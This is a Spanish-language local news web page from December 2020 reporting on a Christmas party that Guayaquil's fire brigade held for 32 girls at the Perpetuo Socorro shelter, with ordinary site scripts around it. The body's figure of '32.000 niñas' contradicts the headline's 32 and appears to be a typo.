						<ul id="breadcrumb" class="breadcrumbs d-none d-sm-block"><li class="breadcrumbs__item"><a class="breadcrumbs__url" href="https://elpeiper.com/">Inicio</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__url" href="https://elpeiper.com/category/ciudadanos/">CIUDADANOS</a></li><li class="breadcrumbs__item breadcrumbs__item--current">Cuerpo de Bomberos de Guayaquil brinda agasajo a 32 niñas de hogar de acogida</li></ul><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elpeiper.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"CIUDADANOS","@id":"https:\/\/elpeiper.com\/category\/ciudadanos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cuerpo de Bomberos de Guayaquil brinda agasajo a 32 ni\u00f1as de hogar de acogida","@id":"https:\/\/elpeiper.com\/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida"}}]}</script>					</div>
				</div>
			</div>
		
<div class="main-container mb-32" id="main-container">
		<div class="container">
				<div class="thumb thumb--size-6">
						<div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2020/12/Bomberos-01.jpg">

								    <div class="bottom-gradient"></div>

				    <div class="thumb-text-holder thumb-text-holder--2">
				        <ul class="entry__meta"><li class="entry__meta-category"><a href="https://elpeiper.com/category/ciudadanos/">CIUDADANOS</a></li></ul><h1 class="thumb-entry-title single-post__thumb-entry-title">Cuerpo de Bomberos de Guayaquil brinda agasajo a 32 niñas de hogar de acogida</h1>													<div class="entry__meta-holder">
								<ul class="entry__meta"><li class="entry__meta-author"><span>By&nbsp;</span><a href="https://elpeiper.com/author/el-peiper-editor/" class="author-name" title="El Peiper - Edición">El Peiper - Edición</a></li><li class="entry__meta-date">16 diciembre 2020</li></ul><ul class="entry__meta"><li class="entry__meta-views"><i class="ui-eye"></i><span>391 Visualizaciones</span></li><li class="entry__meta-comments"><a href="https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/#respond"><i class="ui-chat-empty"></i>0</a></li></ul>							</div>
										    </div>

				
			</div>
		</div>
		
		
		<!-- Content -->
		<div class="row">

			<div class="blog__content col-lg-8 mb-32">

				<div class="no-content-box">

					
						<article id="post-1260" class="entry article-content shares-sticky post-1260 post type-post status-publish format-standard has-post-thumbnail hentry category-ciudadanos category-ciudades tag-agasajo tag-bomberos-de-guayaquil tag-centro-de-acogida tag-covid-19 tag-cynthia-viteri tag-donacion tag-municipio-de-guayaquil tag-navidad">

							
							
							
							<div class="entry__article-wrap mt-0">

										                			<div class="entry__share">
										
    		<div class="socials socials--rounded socials--large">
				<a href="http://www.facebook.com/sharer.php?u=https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/" rel="external" target="_blank" class="social social-facebook"><i class="ui-facebook"></i></a><a href="https://twitter.com/intent/tweet?text=Cuerpo+de+Bomberos+de+Guayaquil+brinda+agasajo+a+32+ni%C3%B1as+de+hogar+de+acogida&#038;url=https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/" rel="external" target="_blank" class="social social-twitter"><i class="ui-twitter"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/&#038;title=Cuerpo+de+Bomberos+de+Guayaquil+brinda+agasajo+a+32+ni%C3%B1as+de+hogar+de+acogida" rel="external" target="_blank" class="social social-linkedin"><i class="ui-linkedin"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://elpeiper.com/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida/&#038;description=Cuerpo+de+Bomberos+de+Guayaquil+brinda+agasajo+a+32+ni%C3%B1as+de+hogar+de+acogida&#038;media=https://elpeiper.com/wp-content/uploads/2020/12/Bomberos-01.jpg" rel="external" target="_blank" class="social social-pinterest"><i class="ui-pinterest"></i></a>    		</div><!-- .post-share /-->
        									</div>
								
								<div class="entry__article">
									<p>La casa de acogida <strong>Perpetuo Socorro</strong> que acobija a 32.000 niñas dentro de su centro, fueron visitadas por el <strong>Benemérito Cuerpo de Bomberos de Guayaquil</strong>, quienes les llevaron regalos y compartieron con cada una de ellas en un agasajo navideño.</p>
<p>Las niñas celebraron con regalos y juegos en una jornada navideña de la campaña “<strong>Cuando donas juguetes, donas felicidad</strong>” del <strong>Cuerpo de Bomberos</strong> de la Urbe, esta vez en su séptimo año consecutivo realizando tan emotiva actividad.</p>
<p>Año tras año, esta entidad bomberil lleva a cabo agasajos navideños en escuelas, donde además de entregar juguetes a los presentes, también proceden a darles charlas preventivas ante el uso de explosivos y otros temas de importancia para su cuidado y seguridad.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">Las niñas del hogar &quot;Perpetuo Socorro&quot; tuvieron su agasajo navideño junto a nuestros Bomberos, quienes les explicaron la importancia de prevenir accidentes y no usar explosivos. Al final, las pequeñas recibieron sus regalos y compartieron con Bomberito en uno de nuestros camiones <a href="https://t.co/lbdC0ZgwXk">pic.twitter.com/lbdC0ZgwXk</a></p>
<p>&mdash; Bomberos Guayaquil (@BomberosGYE) <a href="https://twitter.com/BomberosGYE/status/1337537397135904769?ref_src=twsrc%5Etfw">December 11, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>En la actividad realizada en el <strong>Centro Perpetuo Socorro</strong>, participaron bomberos voluntarios, quienes también con diferentes dinámicas demostraron la importancia de estar prevenidos y evitar accidentes, sobre todo en contra del uso de explosivos durante esta época del año.</p>
<p>Este 2020 y por la presencia del Covid-19, muchos colegios aún no retornan a la modalidad de clases presenciales, por lo que, para salvaguardar la salud de los niños, evitando cualquier tipo de aglomeración, los agasajos de este año se han realizado en sitios con un aforo reducido de personas, cumpliendo con todas las medidas de bioseguridad necesarias.</p>
<p>Cuando culminó la actividad, las niñas recibieron sus regalos y compartieron con el personaje animado de la institución llamado “<strong>Bomberito</strong>” en un camión de bomberos.</p>
<p>Pero no solo eso, y es que, el <strong>Benemérito Cuerpo de Bomberos de Guayaquil</strong> también aprovechó para donar comida no perecible para el centro de acogida de las niñas.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">Las niñas del hogar &quot;Perpetuo Socorro&quot; recibieron la visita de los <a href="https://twitter.com/BomberosGYE?ref_src=twsrc%5Etfw">@BomberosGYE</a> quienes llevaron juguetes y explicaron la importancia de prevenir accidentes y no usar explosivos. <a href="https://twitter.com/hashtag/GuayaquilNoPara?src=hash&amp;ref_src=twsrc%5Etfw">#GuayaquilNoPara</a> <a href="https://t.co/OeEb7Zf9OW">pic.twitter.com/OeEb7Zf9OW</a></p>
<p>&mdash; Alcaldía Guayaquil (@alcaldiagye) <a href="https://twitter.com/alcaldiagye/status/1338242464218492930?ref_src=twsrc%5Etfw">December 13, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Esta iniciativa se llevó a cabo gracias a la colaboración de la empresa privada, que donó juguetes, los cuales se distribuyen a los sectores o entidades de escasos recursos o más humildes de <strong>Guayaquil</strong>.</p>
<p>En esta ocasión, se tiene previsto llegar a aproximadamente unos 2.000 niños.</p>
<p>Los bomberos de Guayaquil también participaron en el agasajo navideño organizado por el Consulado General de Estados Unidos en el Hogar Inés Chembers.</p>
<p style="text-align: right;"><strong>(Fuente: El Universo)</strong></p>
<div class="entry__tags"><i class="ui-tags"></i><span class="entry__tags-label">Etiquetas: </span><a href="https://elpeiper.com/tag/agasajo/" rel="tag">Agasajo</a><a href="https://elpeiper.com/tag/bomberos-de-guayaquil/" rel="tag">Bomberos de Guayaquil</a><a href="https://elpeiper.com/tag/centro-de-acogida/" rel="tag">Centro de Acogida</a><a href="https://elpeiper.com/tag/covid-19/" rel="tag">Covid-19</a><a href="https://elpeiper.com/tag/cynthia-viteri/" rel="tag">Cynthia Viteri</a><a href="https://elpeiper.com/tag/donacion/" rel="tag">Donación</a><a href="https://elpeiper.com/tag/municipio-de-guayaquil/" rel="tag">Municipio de Guayaquil</a><a href="https://elpeiper.com/tag/navidad/" rel="tag">Navidad</a></div>								</div>
							</div>

							
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="btn btn-lg btn-color btn-wide" href="#">
				<span>Mostrar Más <i class="ui-arrow-down"></i></span>
			</a>
		</div>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-12-16T14:42:29-05:00","datePublished":"2020-12-16T14:42:29-05:00","dateModified":"2020-12-16T14:42:29-05:00","headline":"Cuerpo de Bomberos de Guayaquil brinda agasajo a 32 ni\u00f1as de hogar de acogida","name":"Cuerpo de Bomberos de Guayaquil brinda agasajo a 32 ni\u00f1as de hogar de acogida","keywords":"Agasajo,Bomberos de Guayaquil,Centro de Acogida,Covid-19,Cynthia Viteri,Donaci\u00f3n,Municipio de Guayaquil,Navidad","url":"https:\/\/elpeiper.com\/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida\/","description":"La casa de acogida Perpetuo Socorro que acobija a 32.000 ni\u00f1as dentro de su centro, fueron visitadas por el Benem\u00e9rito Cuerpo de Bomberos de Guayaquil, quienes les llevaron regalos y compartieron con","copyrightYear":"2020","publisher":{"@id":"#Publisher","@type":"Organization","name":"El Peiper","logo":{"@type":"ImageObject","url":"https:\/\/elpeiper.com\/wp-content\/uploads\/2020\/03\/elpaper.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpeiper.com\/cuerpo-de-bomberos-de-guayaquil-brinda-agasajo-a-32-ninas-de-hogar-de-acogida\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"El Peiper - Edici\u00f3n","url":"https:\/\/elpeiper.com\/author\/el-peiper-editor\/"},"articleSection":"CIUDADANOS,CIUDADES","articleBody":"La casa de acogida Perpetuo Socorro que acobija a 32.000 ni\u00f1as dentro de su centro, fueron visitadas por el Benem\u00e9rito Cuerpo de Bomberos de Guayaquil, quienes les llevaron regalos y compartieron con cada una de ellas en un agasajo navide\u00f1o.\r\n\r\nLas ni\u00f1as celebraron con regalos y juegos en una jornada navide\u00f1a de la campa\u00f1a \u201cCuando donas juguetes, donas felicidad\u201d del Cuerpo de Bomberos de la Urbe, esta vez en su s\u00e9ptimo a\u00f1o consecutivo realizando tan emotiva actividad.\r\n\r\nA\u00f1o tras a\u00f1o, esta entidad bomberil lleva a cabo agasajos navide\u00f1os en escuelas, donde adem\u00e1s de entregar juguetes a los presentes, tambi\u00e9n proceden a darles charlas preventivas ante el uso de explosivos y otros temas de importancia para su cuidado y seguridad.\r\n\r\nhttps:\/\/twitter.com\/BomberosGYE\/status\/1337537397135904769\r\n\r\nEn la actividad realizada en el Centro Perpetuo Socorro, participaron bomberos voluntarios, quienes tambi\u00e9n con diferentes din\u00e1micas demostraron la importancia de estar prevenidos y evitar accidentes, sobre todo en contra del uso de explosivos durante esta \u00e9poca del a\u00f1o.\r\n\r\nEste 2020 y por la presencia del Covid-19, muchos colegios a\u00fan no retornan a la modalidad de clases presenciales, por lo que, para salvaguardar la salud de los ni\u00f1os, evitando cualquier tipo de aglomeraci\u00f3n, los agasajos de este a\u00f1o se han realizado en sitios con un aforo reducido de personas, cumpliendo con todas las medidas de bioseguridad necesarias.\r\n\r\nCuando culmin\u00f3 la actividad, las ni\u00f1as recibieron sus regalos y compartieron con el personaje animado de la instituci\u00f3n llamado \u201cBomberito\u201d en un cami\u00f3n de bomberos.\r\n\r\nPero no solo eso, y es que, el Benem\u00e9rito Cuerpo de Bomberos de Guayaquil tambi\u00e9n aprovech\u00f3 para donar comida no perecible para el centro de acogida de las ni\u00f1as.\r\n\r\nhttps:\/\/twitter.com\/alcaldiagye\/status\/1338242464218492930\r\n\r\nEsta iniciativa se llev\u00f3 a cabo gracias a la colaboraci\u00f3n de la empresa privada, que don\u00f3 juguetes, los cuales se distribuyen a los sectores o entidades de escasos recursos o m\u00e1s humildes de Guayaquil.\r\n\r\nEn esta ocasi\u00f3n, se tiene previsto llegar a aproximadamente unos 2.000 ni\u00f1os.\r\n\r\nLos bomberos de Guayaquil tambi\u00e9n participaron en el agasajo navide\u00f1o organizado por el Consulado General de Estados Unidos en el Hogar In\u00e9s Chembers.\r\n(Fuente: El Universo)","image":{"@type":"ImageObject","url":"https:\/\/elpeiper.com\/wp-content\/uploads\/2020\/12\/Bomberos-01.jpg","width":1024,"height":768}}</script><div class="newsletter-wide"><div class="newsletter-wide__container"><div class="newsletter-wide__text-holder"><p class="newsletter-wide__text"><i class="ui-email newsletter__icon"></i>Suscribirse a nuestras noticias diarias</p></div><div class="newsletter-wide__form">		<div id="mc_embed_signup-post-newsletter-1260">
			<form action="https://reedwan.us7.list-manage.com/subscribe/post?u=922ce4c9f60f9cd4b74d146fa&amp;id=288e2fc267" method="post" id="mc-embedded-subscribe-form-post-newsletter-1260" name="mc-embedded-subscribe-form" class="mc4wp-form validate" target="_blank" novalidate>
				<div class="mc4wp-form-fields">
					<div class="form-group">
						<label class="screen-reader-text" for="mce-EMAIL-post-newsletter-1260">Dirección de correo</label>
						<input type="email" value="" id="mce-EMAIL-post-newsletter-1260" placeholder="Dirección de correo" name="EMAIL" class="subscribe-input required email">
					</div>

					<div class="form-group">
						<input class="btn btn-lg btn-color" type="submit" name="submit" value="Registrarse">
					</div>
				</div>
			</form>
		</div>
		</div></div></div>                <nav class="entry-navigation clearfix">
                                            <div class="entry-navigation--left">
                            <i class="ui-arrow-left"></i>
                            <span class="entry-navigation__label">Publicación Anterior</span>
                            <div class="entry-navigation__link">
                                <a href="https://elpeiper.com/ciudad-de-guayaquil-lleva-11-640-operativos-de-seguridad/" rel="prev">Ciudad de Guayaquil lleva 11.640 operativos de seguridad</a>                            </div>
                        </div>
                                                                <div class="entry-navigation--right">
                            <span class="entry-navigation__label">Siguiente Publicación</span>
                            <i class="ui-arrow-right"></i>
                            <div class="entry-navigation__link">
                                 <a href="https://elpeiper.com/ceremonia-presencial-la-opcion-para-los-premios-oscar-2021/" rel="next">Ceremonia presencial, la opción para los Premios Oscar 2021</a>                            </div>
                        </div>
                                    </nav>
                        <section class="section related-posts mt-40 mb-0">
                <div class="title-wrap title-wrap--line title-wrap--pr">
                    <h3 class="section-title">Artículos Relacionados</h3>
                </div>
                				<div class="owl-posts-3-items owl-carousel owl-theme owl-carousel--arrows-outside">
					
<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2021/02/Puente-01.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/proyecto-viaducto-sur-podria-ser-delegado-al-municipio-de-guayaquil/" title="Proyecto Viaducto Sur podría ser delegado al Municipio de Guayaquil">Proyecto Viaducto Sur podría ser delegado al Municipio de Guayaquil</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/proyecto-viaducto-sur-podria-ser-delegado-al-municipio-de-guayaquil/" title="Proyecto Viaducto Sur podría ser delegado al Municipio de Guayaquil" class="thumb-url"></a>

</div>
</article>

<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2021/03/pprtada.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/semana-santa-2021-no-sabes-que-hacer-para-mantenerse-alejado-de-los-contagios-mira-nuestras-recomendaciones/" title="Semana Santa 2021: ¿No sabes qué hacer para mantenerse alejado de los contagios? ¡Mira nuestras recomendaciones!">Semana Santa 2021: ¿No sabes qué hacer para mantenerse alejado de los contagios? ¡Mira nuestras recomendaciones!</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/semana-santa-2021-no-sabes-que-hacer-para-mantenerse-alejado-de-los-contagios-mira-nuestras-recomendaciones/" title="Semana Santa 2021: ¿No sabes qué hacer para mantenerse alejado de los contagios? ¡Mira nuestras recomendaciones!" class="thumb-url"></a>

</div>
</article>

<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2020/03/training-3207841_640.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/no-sabes-que-hacer-en-la-cuarentena-saca-provecho-del-tiempo-en-casa/" title="¿No sabes qué hacer en la cuarentena? Saca provecho del tiempo en casa">¿No sabes qué hacer en la cuarentena? Saca provecho del tiempo en casa</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/no-sabes-que-hacer-en-la-cuarentena-saca-provecho-del-tiempo-en-casa/" title="¿No sabes qué hacer en la cuarentena? Saca provecho del tiempo en casa" class="thumb-url"></a>

</div>
</article>

<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2021/02/portada-2-1024x683.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/ecuador-lasso-a-la-segunda-vuelta/" title="Ecuador: Lasso a la segunda vuelta">Ecuador: Lasso a la segunda vuelta</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/ecuador-lasso-a-la-segunda-vuelta/" title="Ecuador: Lasso a la segunda vuelta" class="thumb-url"></a>

</div>
</article>

<article class="post-item entry thumb thumb--size-1 format-standard">
    <div class="entry__img-holder thumb__img-holder lazy-img" data-src="https://elpeiper.com/wp-content/uploads/2021/03/fotov02.jpg">

    
    <div class="bottom-gradient"></div>

    <div class="thumb-text-holder">

                <h3 class="thumb-entry-title">
            <a href="https://elpeiper.com/ecuador-gremio-de-transporte-interprovincial-amenazan-con-irse-a-paro/" title="Ecuador: Gremio de transporte interprovincial amenazan con irse a paro">Ecuador: Gremio de transporte interprovincial amenazan con irse a paro</a>
        </h3>

        
    </div>

    <a href="https://elpeiper.com/ecuador-gremio-de-transporte-interprovincial-amenazan-con-irse-a-paro/" title="Ecuador: Gremio de transporte interprovincial amenazan con irse a paro" class="thumb-url"></a>

</div>
</article>
				</div>
			            </section>
        
						</article>

						
<div id="comments" class="entry-comments">
	
		
	
</div>

									</div>
			</div>

				<aside id="secondary" class="sticky-col sidebar col-lg-4 sidebar--right" data-stickyCol="yes">
		<div class="sidebar-inner">
		<div id="search-3" class="widget widget_search clearfix">
<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
	<input type="search" id="search-form-696d9c361267a" placeholder="Buscar un artículo" class="nav__search-input" value="" name="s">
	<button type="submit" class="search-button btn btn-lg btn-color btn-button">
		<i class="ui-search nav__search-icon"></i>
	</button>
</form>
</div><div id="bsa-block-300--250" class="bsaProContainerNew bsaProContainer-1 bsa-block-300--250 bsa-pro-col-1" style="display: block !important"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://elpeiper.com/order_ads?sid=1&bsa_pro_id=32&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://elpeiper.com/wp-content/uploads/bfi_thumb/1681149188-Banner_300x250px-q4thtx4m8io3qqi5f2d2a2i7ga7jlx0tb9tpr0x3no.jpg&#39;)"></div></a></div></div></div></div></div></div><script>
			(function($){
				function bsaProResize() {
					var sid = "1";
					var object = $(".bsaProContainer-" + sid);
					var imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
					var animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
					var innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
					var parentWidth = "300";
					var parentHeight = "250";
					var objectWidth = object.parent().outerWidth();
//					var objectWidth = object.width();
					if ( objectWidth <= parentWidth ) {
						var scale = objectWidth / parentWidth;
						if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
							animateThumb.height(parentHeight * scale);
							innerThumb.height(parentHeight * scale);
							imageThumb.height(parentHeight * scale);
//							object.height(parentHeight * scale);
						} else {
							animateThumb.height(parentHeight);
							innerThumb.height(parentHeight);
							imageThumb.height(parentHeight);
//							object.height(parentHeight);
						}
					} else {
						animateThumb.height(parentHeight);
						innerThumb.height(parentHeight);
						imageThumb.height(parentHeight);
//						object.height(parentHeight);
					}
				}
				$(document).ready(function(){
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script>						<script>
							(function ($) {
								var bsaProContainer = $('.bsaProContainer-1');
								var number_show_ads = "0";
								var number_hide_ads = "0";
								if ( number_show_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
								}
								if ( number_hide_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
								}
							})(jQuery);
						</script>
						
		<div id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
									</li>
											<li>
					<a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
									</li>
											<li>
					<a href="https://elpeiper.com/que-es-lionsgate-plus/">¿Qué es Lionsgate Plus?</a>
									</li>
											<li>
					<a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
									</li>
											<li>
					<a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/">¿Por qué siguen reestrenando TITANIC en los cines?</a>
									</li>
					</ul>

		</div><div id="bsa-block-300--600" class="bsaProContainerNew bsaProContainer-2 bsa-block-300--600 bsa-pro-col-1" style="display: block !important"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaReset" data-animation="fadeIn" style=""><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://elpeiper.com/order_ads?sid=2&bsa_pro_id=34&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://elpeiper.com/wp-content/uploads/bfi_thumb/1681149358-Banner_300x 600px-q4thycx6icsu6ir1o8t8wtlls8wnf2kbofyoff6kxc.jpg&#39;)"></div></a></div></div></div></div></div></div><script>
			(function($){
				function bsaProResize() {
					var sid = "2";
					var object = $(".bsaProContainer-" + sid);
					var imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
					var animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
					var innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
					var parentWidth = "300";
					var parentHeight = "600";
					var objectWidth = object.parent().outerWidth();
//					var objectWidth = object.width();
					if ( objectWidth <= parentWidth ) {
						var scale = objectWidth / parentWidth;
						if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
							animateThumb.height(parentHeight * scale);
							innerThumb.height(parentHeight * scale);
							imageThumb.height(parentHeight * scale);
//							object.height(parentHeight * scale);
						} else {
							animateThumb.height(parentHeight);
							innerThumb.height(parentHeight);
							imageThumb.height(parentHeight);
//							object.height(parentHeight);
						}
					} else {
						animateThumb.height(parentHeight);
						innerThumb.height(parentHeight);
						imageThumb.height(parentHeight);
//						object.height(parentHeight);
					}
				}
				$(document).ready(function(){
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script>						<script>
							(function ($) {
								var bsaProContainer = $('.bsaProContainer-2');
								var number_show_ads = "0";
								var number_hide_ads = "0";
								if ( number_show_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
								}
								if ( number_hide_ads > 0 ) {
									setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
								}
							})(jQuery);
						</script>
								</div>
	</aside><!-- #secondary -->

		</div> <!-- End Content -->

	</div>
</div>

		
		
		<!-- Footer -->
		<footer class="footer footer--white">
			<div class="container">

				

<div class="footer__widgets footer__widgets--short top-divider">
    <div class="row">

        <div class="col-lg-6">
            <ul id="footernav" class="footer__nav-menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-314"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1878"><a href="https://elpeiper.com/category/gaming/">GAMING</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a></li>
</ul>
            <p class="copyright">2020 | Todos los derechos reservados.</p>
        </div>

        <div class="col-lg-6">
            <div class="socials socials--large socials--colored socials--rounded justify-content-lg-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>

    </div>
</div> <!-- end widgets top -->


				
			</div> <!-- end container -->

			
		</footer> <!-- end footer -->

		
	</main> <!-- end main-wrapper -->
	<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/deus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a></div><div id="reading-position-indicator"></div><script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/modernizr.min.js?ver=6.8.3" id="wpg-modernizr-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/owl-carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/viewportchecker.min.js?ver=6.8.3" id="viewportchecker-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.min.js?ver=6.8.3" id="velocity-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.ui.min.js?ver=6.8.3" id="velocity-ui-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/headroom.min.js?ver=6.8.3" id="headroom-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.lazy.min.js?ver=6.8.3" id="lazy-js"></script>
